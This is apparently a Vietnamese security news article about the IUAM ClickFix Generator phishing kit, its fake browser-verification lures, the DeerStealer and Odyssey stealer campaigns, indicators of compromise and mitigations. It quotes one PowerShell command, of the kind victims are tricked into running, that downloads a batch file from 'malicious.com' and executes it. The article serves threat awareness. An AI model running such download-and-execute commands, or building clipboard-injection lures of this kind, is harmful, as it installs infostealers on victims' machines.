Cảnh báo: Kỹ thuật khai thác ClickFix cực kỳ nguy hiểm!

Tội phạm mạng đang ngày càng tự động hóa một trong những kỹ thuật lừa đảo xã hội (social engineering) nguy hiểm nhất: buộc nạn nhân tự tay thực thi mã độc dưới vỏ bọc xác minh trình duyệt. Đây là một biến thể tinh vi của kỹ thuật khai thác ClickFix, lợi dụng sự cả tin của người dùng để thực hiện các hành vi độc hại.

IUAM ClickFix Generator: Mối Đe Dọa Mới Trong Tấn Công Mạng

IUAM ClickFix Generator mới được phát hiện đã thương mại hóa kỹ thuật ClickFix thành một bộ công cụ lừa đảo (phishing kit) dễ sử dụng.

Điều này giúp hạ thấp rào cản cho các tác nhân đe dọa ở mọi cấp độ kỹ năng, cho phép triển khai rộng rãi các công cụ đánh cắp thông tin (information stealers) và Trojan truy cập từ xa (RAT).

Được quan sát lần đầu vào ngày 18 tháng 7 năm 2025, IUAM ClickFix Generator được lưu trữ trên một máy chủ HTTP tại địa chỉ 38.242.212[.]5 và vẫn hoạt động cho đến tháng 10.

Ứng dụng web này được xây dựng với backend Express.js và tạo kiểu bằng Tailwind CSS.



Nó bắt chước các trang xác minh trình duyệt “Just a moment…” hợp pháp thường được các CDN và nền tảng bảo mật đám mây sử dụng.

Thông qua một giao diện người dùng đơn giản, kẻ tấn công có thể cấu hình mọi khía cạnh của trang lừa đảo, bao gồm tiêu đề trang, tên miền, thông điệp tùy chỉnh, văn bản tiện ích, ghi chú chân trang, lời nhắc popover và màn hình thành công hoặc lỗi.

Các tùy chọn nâng cao cho phép tiêm nội dung vào clipboard dựa trên JavaScript, phát hiện hệ điều hành và tự động làm xáo trộn các script cốt lõi.

Kỹ Thuật Khai Thác ClickFix: Cách Thức Hoạt Động

Khi người dùng nhấp vào hộp kiểm CAPTCHA giả mạo, JavaScript độc hại sẽ sao chép một lệnh payload trực tiếp vào clipboard của nạn nhân.

Sau đó, trang sẽ nhắc người dùng dán và chạy lệnh đó trong terminal hoặc dấu nhắc lệnh, biến nạn nhân thành đồng phạm bất đắc dĩ.

Nội dung clipboard có thể được tùy chỉnh cho Windows hoặc macOS, đảm bảo khả năng tương thích đa nền tảng và sự tiện lợi cho kẻ tấn công.

Chiến Dịch Khai Thác DeerStealer

Một chiến dịch đã sử dụng IUAM ClickFix Generator để triển khai mã độc DeerStealer. Kẻ tấn công đã bỏ qua bước phát hiện hệ điều hành và chỉ đưa ra một lệnh PowerShell.

Khi nạn nhân nhấp vào hộp kiểm, một popover đã hướng dẫn họ mở hộp thoại Run (Win+R), dán lệnh và nhấn Enter.

Kịch bản batch script (cv.bat) sau đó đã tải xuống và thực thi một MSI độc hại, cài đặt infostealer DeerStealer.

(New-Object System.Net.WebClient).DownloadFile('http://malicious.com/cv.bat', 'C:Tempcv.bat'); Start-Process 'C:Tempcv.bat'Chi tiết về các tệp độc hại:

- cv.bat: SHA256: 2b74674587a65cfc9c2c47865ca8128b4f7e47142bd4f53ed6f3cb5cf37f7a6b

- MSI độc hại: SHA256: ead6b1f0add059261ac56e9453131184bc0ae2869f983b6a41a1abb167edf151

Các Biến Thể Đa Nền Tảng và Odyssey Infostealer

Trong một chuỗi hoạt động riêng biệt, các biến thể của bộ công cụ đã phân phối infostealer Odyssey cho macOS và một chủng mã độc Windows chưa xác định.

Các trang đa nền tảng này phân tích chuỗi navigator.userAgent của trình duyệt để chọn payload phù hợp.

Một số phiên bản bao gồm lệnh mồi nhử lành tính cho các hệ điều hành không được nhắm mục tiêu hoặc hướng dẫn dự phòng nếu quá trình phát hiện thất bại.

Trong các biến thể đa nền tảng, kẻ tấn công phục vụ người dùng Windows một lệnh PowerShell độc hại được thiết kế để tải xuống và thực thi một chủng mã độc chưa xác định. Đây là một phần của mối đe dọa mạng đang phát triển.

Dấu Hiệu Nhận Biết và Chỉ Số IOC

Cấu trúc HTML chung, tên hàm JavaScript nhất quán và hạ tầng C2 phổ biến cho thấy tất cả các trang lừa đảo này đều được tạo ra bởi một bộ công cụ chung hoặc các công cụ phái sinh của nó.

Các bình luận của nhà phát triển bằng tiếng Nga — chẳng hạn như “Добавить вызов stats.php при загрузке страницы” (Thêm lệnh gọi đến stats.php khi trang tải) — tiếp tục tiết lộ một codebase duy nhất làm nền tảng cho các hoạt động ngầm này.

Đây là một ví dụ rõ ràng về sự chuyên nghiệp và tự động hóa trong các kỹ thuật khai thác ClickFix.

Chỉ số Nhận dạng Sự thỏa hiệp (IOCs)

Các chỉ số IOC liên quan đến các chiến dịch khai thác kỹ thuật khai thác ClickFix bao gồm:

- Địa chỉ IP máy chủ độc hại: 38.242.212.5

- Miền lưu trữ các biến thể:

- tradingview.connect-app.us.com

- treadingveew.last-desk.org

- claudflurer.com

- SHA256 của tệp batch script (cv.bat): 2b74674587a65cfc9c2c47865ca8128b4f7e47142bd4f53ed6f3cb5cf37f7a6b

- SHA256 của tệp MSI độc hại: ead6b1f0add059261ac56e9453131184bc0ae2869f983b6a41a1abb167edf151

Để biết thêm chi tiết kỹ thuật về phát hiện ban đầu, bạn có thể tham khảo bài nghiên cứu của Palo Alto Networks Unit 42: ClickFix Generator: First-of-its-Kind Kit Automates Deceptive Browser Verification.

Giảm Thiểu Rủi Ro và Biện Pháp Phòng Ngừa

Sự xuất hiện của IUAM ClickFix Generator nhấn mạnh xu hướng ngày càng tăng của phishing-as-a-service.

Bằng cách tự động hóa các kỹ thuật lừa đảo xã hội tinh vi, bộ công cụ này cho phép thực hiện các cuộc tấn công ít tốn công sức nhưng có tác động lớn.

Các khách hàng của Palo Alto Networks được hưởng lợi từ nhiều lớp phòng thủ chống lại các chiến dịch ClickFix. Advanced URL Filtering và Advanced DNS Security chặn các miền và URL độc hại đã biết.

Các mô hình học máy của Advanced WildFire đã được cập nhật với các chỉ số từ nghiên cứu này.

Cortex XDR và XSIAM phát hiện và giảm thiểu việc thực thi payload trên các điểm cuối.

Các tổ chức nghi ngờ bị xâm phạm nên liên hệ ngay với đội ứng phó sự cố Unit 42. Để đối phó hiệu quả với kỹ thuật khai thác ClickFix này, cần có sự kết hợp giữa công nghệ và nhận thức người dùng.

Sự cảnh giác và giáo dục người dùng là tối quan trọng: không bao giờ tin tưởng các lời nhắc yêu cầu thực thi lệnh thủ công, và luôn xác minh tính hợp pháp của các yêu cầu xác minh trình duyệt trước khi tương tác. Đây là chìa khóa để bảo vệ khỏi mối đe dọa mạng đang phát triển.